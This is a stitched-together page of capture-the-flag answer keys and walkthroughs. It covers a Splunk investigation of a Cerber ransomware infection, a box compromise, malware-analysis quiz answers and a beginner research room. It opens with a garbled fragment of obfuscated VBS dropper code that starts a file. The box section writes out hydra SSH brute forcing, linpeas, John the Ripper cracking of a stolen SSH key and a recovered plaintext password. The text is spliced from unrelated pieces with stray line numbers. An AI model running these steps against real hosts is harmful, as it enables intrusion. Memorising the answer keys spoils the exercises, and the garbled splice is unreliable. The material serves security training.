“AylniN” “suB GAiF()” “G4vzM=95” “Dim DCRml9g, CjoNOY9” “For DCRml9g = 68 To 6000327” “CjoNOY9 = Rvwr + 23 + 35 + 27” “Next” “KK0H=46” “enD sUb”) do @echo %~i)>“!GSI!” && start "" “!GSI!” 4490 Answer: 4490 #5 Bob Smith's workstation (we8105desk) was connected to a file server during the ransomware outbreak. What is the IP address of the file server? index=botsv1 host="we8105desk" sourcetype=WinRegistry fileshare | head 1 # Time Event # 8/24/16 5:15:18.000 PM # 08/24/2016 11:15:18.043 # … 2 lines omitted … # process_image=“c:.exe” # registry_type=“CreateKey” # key_path=“HKU-1-5-21-67332772-3493699611-3403467266-11092# # #192.168.250.20#fileshare” # data_type=“REG_NONE” Answer: 192.168.250.20 #6 What was the first suspicious domain visited by we8105desk on 24AUG2016? # After removing all legitimate domains: index=botsv1 src_ip="192.168.250.100" sourcetype=stream:dns record_type=A NOT (query{}="*microsoft.com" OR query{}="wpad" OR query{}="*.waynecorpinc.local" OR query{}="isatap" OR query{}="*bing.com" OR query{}="*windows.com" OR query{}="*msftncsi.com") | table _time, query{} | sort by _time # Results: # _time query{} # 2016-08-24 16:48:12.267 solidaritedeproximite.org # solidaritedeproximite.org # 2016-08-24 16:49:24.308 ipinfo.io # ipinfo.io # 2016-08-24 17:15:12.668 cerberhhyed5frqa.xmfir0.win # cerberhhyed5frqa.xmfir0.win Answer: solidaritedeproximite.org #7 The malware downloads a file that contains the Cerber ransomware cryptor code. What is the name of that file? index=botsv1 src_ip="192.168.250.100" sourcetype=suricata http.hostname=solidaritedeproximite.org | table _time, http.http_method, http.hostname, http.url # Results: # _time http.http_method http.hostname http.url # 2016-08-24 16:48:13.492 GET solidaritedeproximite.org /mhtr.jpg Answer: mhtr.jpg #8 What is the parent process ID of 121214.tmp? index=botsv1 121214.tmp sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine=* | table _time, CommandLine, ProcessId, ParentCommandLine, ParentProcessId | reverse # _time CommandLine ProcessId ParentCommandLine ParentProcessId # 2016-08-24 16:48:21 “C:32.exe” /C START "" “C:.smith.WAYNECORPINC\121214.tmp” 1476 “C:32.exe” “C:.smith.WAYNECORPINC\20429.vbs” 3968 # 2016-08-24 16:48:21 “C:.smith.WAYNECORPINC\121214.tmp” 2948 “C:32.exe” /C START "" “C:.smith.WAYNECORPINC\121214.tmp” 1476 # 2016-08-24 16:48:29 “C:.smith.WAYNECORPINC\121214.tmp” 3828 “C:.smith.WAYNECORPINC\121214.tmp” 2948 # 2016-08-24 16:48:41 “C:.smith.WAYNECORPINC{35ACA89F-933F-6A5D-2776-A3589FB99832}.exe” 3836 “C:.smith.WAYNECORPINC\121214.tmp” 3828 # 2016-08-24 16:48:41 /d /c taskkill /t /f /im “121214.tmp” > NUL & ping -n 1 127.0.0.1 > NUL & del “C:.smith.WAYNECORPINC\121214.tmp” > NUL 1280 “C:.smith.WAYNECORPINC\121214.tmp” 3828 # 2016-08-24 16:48:41 taskkill /t /f /im “121214.tmp” 1684 /d /c taskkill /t /f /im “121214.tmp” > NUL & ping -n 1 127.0.0.1 > NUL & del “C:.smith.WAYNECORPINC\121214.tmp” > NUL 1280 # 2016-08-24 16:48:42 ping -n 1 127.0.0.1 556 /d /c taskkill /t /f /im “121214.tmp” > NUL & ping -n 1 127.0.0.1 > NUL & del “C:.smith.WAYNECORPINC\121214.tmp” > NUL 1280 Answer: 3968 #9 Amongst the Suricata signatures that detected the Cerber malware, which signature ID alerted the fewest number of times? index=botsv1 cerber sourcetype=suricata | stats count by alert.signature, alert.signature_id | sort -count # alert.signature alert.signature_id count # ETPRO TROJAN Ransomware/Cerber Checkin Error ICMP Response 2816764 2 # ETPRO TROJAN Ransomware/Cerber Onion Domain Lookup 2820156 2 # ETPRO TROJAN Ransomware/Cerber Checkin 2 2816763 1 Answer: 2816763 #10 The Cerber ransomware encrypts files located in Bob Smith's Windows profile. How many .txt files does it encrypt? # First run the following request: index=botsv1 host=we8105desk sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" *.txt | stats count by TargetFilename # We see that the ransomware crypts files in several locations. # To focus on Bob Smith’s Windows profile, filter *.txt files in Bob Smith’s home folder: index=botsv1 host=we8105desk sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" TargetFilename="C:\\Users\\bob.smith.WAYNECORPINC\\*.txt" | stats dc(TargetFilename) Answer: 406 #11 How many distinct PDFs did the ransomware encrypt on the remote file server? # The majority of logs related to PDF is in the wineventlog sourcetype: index=botsv1 *.pdf | stats count by sourcetype | sort -count # Results: # sourcetype count # wineventlog 527 # stream:smb 283 # XmlWinEventLog:Microsoft-Windows-Sysmon/Operational 50 # WinRegistry 3 # stream:http 1 # There are 2 distinct destinations: index=botsv1 *.pdf sourcetype=wineventlog | stats count by dest | sort -count # dest count # we9041srv.waynecorpinc.local 526 # we8105desk.waynecorpinc.local 1 # The most probable one is the first name. target the source address: index=botsv1 *.pdf sourcetype=wineventlog dest="we9041srv.waynecorpinc.local" | stats count by Source_Address | sort -count # Source_Address count # 192.168.250.100 525 # 192.168.2.50 1 # The first IP was the one found in the beginning of our investigation for the remote file server. # Now, we should be able to know how many PDF files have been encrypted on the remove file server: index=botsv1 sourcetype=wineventlog dest="we9041srv.waynecorpinc.local" Source_Address="192.168.250.100" Relative_Target_Name="*.pdf" | stats dc(Relative_Target_Name) Answer: 257 #12 What fully qualified domain name (FQDN) does the Cerber ransomware attempt to direct the user to at the end of its encryption phase? # We already identified the domains at question #6: index=botsv1 src_ip="192.168.250.100" sourcetype=stream:dns record_type=A NOT (query{}="*microsoft.com" OR query{}="wpad" OR query{}="*.waynecorpinc.local" OR query{}="isatap" OR query{}="*bing.com" OR query{}="*windows.com" OR query{}="*msftncsi.com") | table _time, query{} | sort by _time # Results: # _time query{} # 2016-08-24 16:48:12.267 solidaritedeproximite.org # solidaritedeproximite.org # 2016-08-24 16:49:24.308 ipinfo.io # ipinfo.io # 2016-08-24 17:15:12.668 cerberhhyed5frqa.xmfir0.win # cerberhhyed5frqa.xmfir0.win # At the end of the encryption process, the user is redirected to cerberhhyed5frqa.xmfir0.win. |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 |
ping 10.10.100.180 nmap -sC -sV 0oN 10.10.100.180 # open port: # 22 # 80 # 139 # 445 # What is the name of the hidden directory on the web server(enter name without /)? browser > developer page gobuster -w /usr/share/dirbuster/wordlists/wordlist.txt -u http://10.10.100.180/ show /development # User brute-forcing to find the username & password enum4linux -a 10.10.100.180 kay jan # What is the password? hydra -l jan -P rockyou.txt ssh://10.10.100.180 # What service do you use to access the server(answer in abbreviation in all caps)? SSH # Enumerate the machine to find any vectors for privilege escalation chmod +x linpeas.sh linpeas.sh got the ssh of kay /opt/JohnTheRipper/run/ssh2john.py kay_id_rsa > sshpass.txt /opt/JohnTheRipper/run/john sshpass.txt /opt/JohnTheRipper/run/john sshpass.txt --wordlist=rockyou.txt login to kay cat pass.bak heresareallystrongpasswordthatdollowsthepasswordpolicy$$ |
1 2 3 4 5 |
# What is the famous example of a targeted attack-esque Malware that targeted Iran? Stuxnet # What is the name of the Ransomware that used the Eternalblue exploit in a "Mass Campaign" attack? WannaCry |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 |
# The MD5 Checksum of aws.exe D2778164EF643BA8F44CC202EC7EF157 # The MD5 Checksum of Netlogo.exe 59CB421172A89E1E16C11A428326952Cc # The MD5 Checksum of vlc.exe 5416BE1B8B04B1681CB39CF0E2CAAD9F # What does PeID propose 1DE9176AD682FF.dll being packed with? Microsoft Visual C++ 6.0 DLL # What does PeID propose AD29AA1B.bin being packed with? Microsoft Visual C++ 6.0 # What packer does PeID report file "6F431F46547DB2628" to be packed with? FSG 1.0 -> dulek/xt # strings "C:\Users\Analysis\Desktop\Tasks\Task 12\filename" # What is the URL that is outputted after using "strings" practicalmalwareanalysis.com # How many unique "Imports" are there? 5 # What is the MD5 Checksum of the file? F5BD8E6DC6782ED4DFA62B8215BDC429 # Does Virustotal report this file as malicious? (Yay/Nay) Yay # Output the strings using Sysinternals "strings" tool. # What is the last string outputted? d:h: # What is the output of PeID when trying to detect what packer is used by thefile? Nothing found |
.
In this walk through, we will be going through the Introductory Researching room from Tryhackme. This room will serve as a brief overview of some of the most important resources available for recon ranging from Google Searching, vulnerability searching and linux manual pages. On that note, let’s get started.
Task 1 – Introduction
Task 2 – Example Research Question
Question 1 – In the Burp Suite Program that ships with Kali Linux, what mode would you use to manually send a request (often repeating a captured request numerous times)?
repeaterQuestion 2 – What hash format are modern Windows login passwords stored in?
NTLMQuestion 3 – What are automated tasks called in Linux?
cron jobsQuestion 4 – What number base could you use as a shorthand for base 2 (binary)?
base 16Question 5 – If a password hash starts with $6$, what format is it (Unix variant)?
SHA512cryptTask 3 – Vulnerability Searching
Question 1 – What is the CVE for the 2020 Cross-Site Scripting (XSS) vulnerability found in WPForms?
CVE-2020-10385Question 2 – There was a Local Privilege Escalation vulnerability found in the Debian version of Apache Tomcat, back in 2016. What’s the CVE for this vulnerability?
CVE-2016-1240Question 3 – What is the very first CVE found in the VLC media player?
CVE-2007-0017Question 4 – If you wanted to exploit a 2020 buffer overflow in the sudo program, which CVE would you use?
CVE-2019-18634Task 4 – Manual Pages
Question 1 – SCP is a tool used to copy files from one computer to another.
-rQuestion 2 – What switch would you use to list the current partitions?
-lQuestion 3 – What switch would you use to make a backup when opening a file with nano?
-BQuestion 4 – What command would you use to start netcat in listen mode, using port 12345?
nc -lv -p 12345Task 5 – Final Thoughts
Also Read: Tryhackme – Introduction to SIEM
So that was “Introductory Researching” for you. We have covered the basics of recon and wet our feet with some Google Searching. Later, we looked on how we can investigate vulnerabilities and find exploits regarding the same. At last, we looked into some man pages which we can used while using common commands and tools. On that note, , allow me to take your leave. I will meet you in the next one, till then “Keep Researching”.